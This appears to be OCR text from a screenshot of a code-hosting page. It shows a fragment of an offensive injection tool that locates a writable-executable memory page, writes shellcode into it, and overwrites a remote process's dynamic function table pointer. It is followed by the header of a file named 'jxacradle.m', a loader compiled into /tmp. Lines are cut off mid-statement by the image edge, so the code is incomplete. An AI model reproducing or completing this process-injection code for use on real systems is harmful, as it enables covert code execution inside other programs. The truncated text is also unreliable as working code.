
  rwxPageAddr = runVMMAP(argv[3]);
  rwxPageAddr -= sizeof(shellcode);
  printf("[*] Found RWX page of memory, writing 
  if (writeMemory((void*)rwxPageAddr, sizeof(she
      printf("[x] Error: Could not write our she
      return 4;
  }
  printf("[*] Overwriting the Dynamic Function T
  if (!writeMemory((char *)dcb.m_helperRemoteSta
      printf("[x] Error: Could not write to the 
      return 5;
  }
}
Raw
jxacradle.m
// Compile with gcc jxacradle.m -bundle -o /tmp/